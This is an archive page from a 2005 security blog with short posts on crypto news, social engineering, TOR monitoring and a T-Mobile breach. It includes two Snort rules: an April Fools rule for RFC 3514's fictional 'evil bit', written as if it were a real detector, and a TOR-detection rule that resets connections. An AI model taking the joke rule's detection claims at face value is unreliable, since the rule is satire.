<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111356789372556652' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111356789372556652&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, April 01, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111236386878748067'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/detecting-attacks-in-rfc3514-compliant.html'>Detecting attacks in RFC3514-compliant traffic</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Those of you who run RFC3514-compliant networks might be interested in this snort rule I wrote.  It has an unusually good detection rate, with very low false positive and false negative rates.  So far it's working well for me, so I thought I'd share it:<br /><br /><i>alert ip any any -> any any (msg:"RFC 3514 Attack Traffic Detected"; fragbits:R; classtype:misc-attack; sid:35140; rev:1;)</i></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/detecting-attacks-in-rfc3514-compliant.html' title='permanent link'>8:56 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111236386878748067' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111236386878748067' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111236386878748067&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 31, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111230122325808716'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/pitac-report-misses-point-entirely.html'>PITAC report misses the point entirely</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The President's Information Technology Advisory Committee has just released their report on Federal support of basic computer/network security research in this country.  As you can probably guess from the title, <i><a href="http://www.itrd.gov/pitac/reports/20050301_cybersecurity/cybersecurity.pdf">Cyber Security: A Crisis of Prioritization</a></i>, the report concludes that the government needs to invest in more support for basic security research if it wants to get the technology and the trained professionals it needs to implement a long-term strategy for securing its information assets.<br /><br />The report is well worth reading, but by focusing on the research angle, it misses a much more important point for the short- and medium-term security of government systems:  The US government often does not provide civilian agencies with adequate  funding, personnel or training to carry out appropriate security plans.  The entire system is predicated upon the assumption that if a mandate comes down, it will be implemented regardless of operational issues such as cost, suitability to the existing computing environment or available manpower. <br /><br />Until the government stops trying to simply decree security and starts to really get serious about providing agencies with the ability to implement the decrees, we're not going to see much overall improvement in security posture no matter how much research we do.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/pitac-report-misses-point-entirely.html' title='permanent link'>3:21 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111230122325808716' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111230122325808716' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111230122325808716&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 17, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111106634266976406'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/33-of-irs-workers-vulnerable-to-social.html'>33% of IRS Workers Vulnerable to Social Engineers</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The <a href="http://www.washingtonpost.com/">Washington Post</a> has an AP <a href="http://www.washingtonpost.com/wp-dyn/articles/A42155-2005Mar16.html">story</a> today stating that "more than one third" of the 100 IRS employees tested by the auditors gave up their login information in response to a simple phone call from a fake technician.   <br /><br />Apparently this was a big increase over the last test 4 years ago, when 71% of those called cooperated, but I think it'd take a lot of guts to try to spin this as an improvement.  </p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/33-of-irs-workers-vulnerable-to-social.html' title='permanent link'>8:32 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111106634266976406' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111106634266976406' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111106634266976406&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, March 07, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111020256412237119'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/nsa-recommends-suite-b-encryption.html'>NSA Recommends Suite B Encryption Algorithms</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The National Security Agency employs some of the US's (and probably the world's) best cryptographers, so when they talk codes & ciphers, people listen.  I didn't notice this bit of news when it first happened, but last month the NSA <a href="http://www.embedded.com/showArticle.jhtml?articleID=60404977">recommended a suite of cryptographic algorithms known as Suite B</a> for use in encrypting sensitive but unclassified data.  <br /><br />The biggest news here is that the NSA is finally recommending a set of algorithms that includes public key cryptography, Elliptic Curve Cryptography (ECC) in this case.  Suite B also includes several other algorithms, such as an ECC variant of the Diffie-Hellman key exchange protocol and non-public key schemes, like AES and SHA.  Some of the components of Suite B are public standards, but apparently the core ECC technology itself is licensed from Ontario, CA based <a href="http://www.certicom.com/">Certicom</a>.  Good news for them, certainly, but I'm not entirely sure what this means for those of us in the Open Source world.  You can read their official press release <a href="http://www.certicom.com/index.php?action=company,press_archive&amp;view=412">here</a>.<br /><br />On a final note, these articles raised a question in my mind that I haven't seen anyone else ask yet... What was in Suite A, and why wasn't it approved instead?</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/nsa-recommends-suite-b-encryption.html' title='permanent link'>8:36 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111020256412237119' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111020256412237119' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111020256412237119&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, March 04, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110996167641755280'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/global-dns-cache-poisoning.html'>Global DNS Cache Poisoning?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.sans.org/">SANS</a>'s <a href="http://isc.sans.org/">Internet Storm Center</a> is tracking a possible global DNS cache poisoning attempt for several high profile web sites like Google, eBay and Weather.com.  Read their preliminary diary entry <a href="http://isc.sans.org/diary.php?date=2005-03-04">here</a>, and let them know if you're seeing the same thing.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/global-dns-cache-poisoning.html' title='permanent link'>1:41 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110996167641755280' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110996167641755280' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110996167641755280&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='110995626214029318'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/remotely-identifying-computers-via.html'>Remotely identifying computers via clock skew</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>ZDNet Australia is reporting that a University of California doctoral student has developed a technique for telling different computers apart over the network by detecting their clock skew.  According to <a href="http://www.zdnet.com.au/news/security/0,2000061744,39183346,00.htm">this article</a>, the technique works behind NAT devices and over long periods of time, even if devices move around a lot.  <br /><br />I need to read the research paper in order to decide whether I believe this or not, but it sounds plausible.  Unfortunately, the paper is not yet available.<br /><br /><i>UPDATE [2005-03-04 12:42]: The paper is indeed available, and can be found <a href="http://www.caida.org/outreach/papers/2005/fingerprinting/KohnoBroidoClaffy05-devicefingerprinting.pdf">here</a>.</i></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/remotely-identifying-computers-via.html' title='permanent link'>12:11 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110995626214029318' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110995626214029318' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110995626214029318&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/WTF%3F' rel='tag'>WTF?</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, March 03, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110987683233618472'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/03/good-take-on-rhels-selinux.html'>Good take on RHEL's SELinux</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.oreillynet.com/pub/au/36">Andy Oram</a> has an interesting article on his blog about how his approach to RedHat's targetting SELinux policies changed once he really thought about their intended deployment model.  I won't give away the ending, but you can <a href="http://www.oreillynet.com/pub/wlg/6578">read it for yourself</a>.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/03/good-take-on-rhels-selinux.html' title='permanent link'>2:07 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110987683233618472' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110987683233618472' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110987683233618472&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, February 15, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110852641141865368'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/02/sha-1-broken.html'>SHA-1 Broken?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.schneier.com/">Bruce Schneier</a>'s latest <a href="http://www.schneier.com/blog/archives/2005/02/sha1_broken.html">blog entry</a> mentions an as-yet uncirculated paper that claims to show how to drastically reduce the number of operations needed to find a hash collision.  If I read this correctly, Schneier has read the paper himself, but has not yet been able to verify the results.  But it's obvious he's taking this very seriously, and that's good enough for me.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/02/sha-1-broken.html' title='permanent link'>10:56 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110852641141865368' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110852641141865368' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110852641141865368&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, February 03, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110747649049460863'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/02/howard-on-safer-crt.html'>Howard on Safer CRT</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Microsoft's Michael Howard (co-author of <a href="http://www.amazon.com/exec/obidos/tg/detail/-/0735617228/002-5323928-1395218">Writing Secure Code</a> and maintainer of a great Windows-oriented <a href="http://blogs.msdn.com/michael_howard/">security blog</a> has <a href="http://blogs.msdn.com/michael_howard/archive/2005/02/01/364894.aspx">started writing a series of articles</a> about the new security-enhanced C runtime library that will start shipping in the next beta version of Visual Studio.  This won't automagically turn Windows into a security powerhouse, but this looks like a very promising step.  I can't wait to hear more.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/02/howard-on-safer-crt.html' title='permanent link'>7:21 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110747649049460863' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110747649049460863' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110747649049460863&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='110746140309303576'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/02/wireless-hacking-presentation-all-your.html'>Wireless hacking presentation:  "All Your Layer Are Belong To Us"</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Among the presentations at ImmunitySec's recent <a href="http://www.immunitysec.com/resources-shindig.shtml">Security Shindig 3</a> this exciting presentation about exploiting Windows Wireless Zero-Configuration behavior to an attacker's benefit.  My favorite quote is "You can be 0wned while watching a DVD on a plane!"  <br /><br />Seriously, this is an interesting presentation.  I would have loved to have been there for the demo of KARMA, the tool they wrote that automates these attacks.  Don't know if it's available for download anywhere.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/02/wireless-hacking-presentation-all-your.html' title='permanent link'>3:10 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110746140309303576' onclick=''>1 comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110746140309303576' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110746140309303576&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='110745372478714609'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/02/how-manufacturers-protect-themselves.html'>How manufacturers protect themselves from online lowballers</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ok, I know this isn't exactly about information security, but <a href="http://story.news.yahoo.com/news?tmpl=story&amp;cid=1738&amp;e=1&amp;u=/zd/20050203/tc_zd/144997">here's</a> a cool article describing in some detail how major manufacturers protect themselves online black marketeers.  This obviously isn't 100% effective, but it's kinda neat, in a King Canute sort of way.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/02/how-manufacturers-protect-themselves.html' title='permanent link'>1:02 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110745372478714609' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110745372478714609' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110745372478714609&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110685290929223921'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/infosecbookscom.html'>InfosecBooks.Com</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I just wanted to put in a little plug here for my other blog, <a href="http://www.infosecbooks.com/">InfosecBooks.Com</a>.  I read security books, then I let you know what I think about them.  If that sounds good to you, drop by sometime.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/infosecbookscom.html' title='permanent link'>2:05 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110685290929223921' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110685290929223921' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110685290929223921&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 25, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110667029666324786'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/detecting-tor-on-your-network.html'>Detecting TOR on your network</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I've written about the <a href="http://infosecpotpourri.blogspot.com/2004/08/tor-anonymous-tcp.html">TOR</a> anonymizing TCP proxy before, and in general I think it's quite a useful tool.  There are a lot of situations where you might legitimately want to obfuscate your true online identity and/or prevent your ISP from keeping track of what you access over the Internet.  TOR is really good for these sorts of things, and is a cool project, to boot.<br /><br />There are some situations, though, in which using TOR (or any other similar service) is not appropriate.  One such situation is when your Acceptable Use Policy forbids it, as is probably the case for many people using their employer's LAN.  If you're a network administrator and you need to monitor TOR usage, you can try the following <a href="http://www.snort.org/">Snort</a> rule I cooked up:<br /><br /><i>alert tcp any any -> $HOME_NET any (msg: "TOR 1.0 Proxy Connection Attempt"; content: "TOR"; content: "&lt;identity&gt;"; within:30; classtype:policy-violation; resp:rst_all; sid:5000030; rev:1;)</i><br /><br />This should alert you any time the TOR proxy attempts to create a connection to the rest of the TOR network.  As written, this rule also makes use of Snort's "flexible response" feature to try to shut down the connections as they are established.  This isn't entirely effective, but it seems to work about 80% of the time for me, which at least makes TOR really annoying to use.  If you prefer not to take action, delete the part that says "resp:rst_all;".</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/detecting-tor-on-your-network.html' title='permanent link'>11:13 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110667029666324786' onclick=''>1 comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110667029666324786' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110667029666324786&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>,
<a href='http://blog.vorant.com/search/label/Tor' rel='tag'>Tor</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 13, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110562352687689285'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/more-on-t-mobilesecret-service.html'>More on the T-Mobile/Secret Service connection</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://story.news.yahoo.com/news?tmpl=story&amp;cid=562&amp;e=7&amp;u=/ap/cellular_hacker">This</a> story sheds a little more light on how the T-Mobile hacker was able to access Secret Service documents.  It seems that one of their agents made a habit of forwarding files to his T-Mobile email device so he could access them while traveling. <br /><br />The article downplays the problem and makes it sound like it wasn't a big deal.  The handheld contained "very limited investigative material" and "no government investigations were compromised."  However, the article also quotes court records as stating that the files contained "highly sensitive information pertaining to ongoing ... criminal cases."  This is apparent contradiction seems to indicate that someone in the USSS is either willfully over- or under-stating the case.<br /><br />The agent in question, by the way, says he was cleared of any wrongdoing in an internal USSS investigation.  He has since voluntarily resigned to work in the private sector.  <br /><br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/more-on-t-mobilesecret-service.html' title='permanent link'>8:38 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110562352687689285' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110562352687689285' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110562352687689285&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 12, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110554483440279639'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/t-mobile-pwn3d-shame-on-us-secret.html'>T-Mobile pwn3d & Shame on the US Secret Service</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
